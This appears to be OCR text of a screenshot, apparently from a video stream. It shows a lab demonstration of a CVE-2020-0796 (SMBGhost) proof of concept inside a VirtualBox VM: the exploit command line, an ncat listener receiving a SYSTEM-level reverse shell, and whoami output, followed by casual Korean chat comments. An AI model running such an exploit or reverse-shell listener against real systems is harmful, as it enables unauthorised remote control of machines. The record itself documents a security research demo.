 Win10 [Running] - Oracle VM VirtualBox
File Machine View Input Devices
C:\Windows\system32\cmd.exe - cmd - poc.py 192.168.56.101 192.168.56.1 4321
Leaked internet connection object address: 0xffffc20e2f82fa18
Recycle Bin
Hello
C:\Windows\System32\cmd.exe - cmd - ncat -lvp 4321
Microsoft Windows [Version 10.0.18363.752]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\CVE-2020-0796-RCE-POC>ncat -lvp 4321
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4321
Ncat: Listening on 0.0.0.0:4321
Ncat: Connection from 192.168.56.101.
Ncat: Connection from 192.168.56.101:49730.
Microsoft Windows [Version 10.0.18363.657]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>echo From ZecOps > C:\Users\User\Desktop\Hello.txt
echo From ZecOps > C:\Users\User\Desktop\Hello.txt
C:\Windows\system32>
58
98
98
d8
obably crash
1:52 PM
4/22/2020
Scroll Lock
CPU 타면 그냥 꺼지지않나
식물인간 됐는데 나 아파 하는거랑..
파이썬이다
무슨 문제가 발생했는데 우리도 모른다는
이미지로 뜨는 거 봣네요
CPU가 터지는것부터가... 좀 말이 안되
는
ㅋㅋㅋㅋㅋㅋㅋㅋ ㅇㅈ
그게 아마 블스일겁니다.
저기 사용된거 그대로 올라와있네 ㄷ
가상머신이군요
CPU탔는데 레드스크린이 뜰 수가 있나?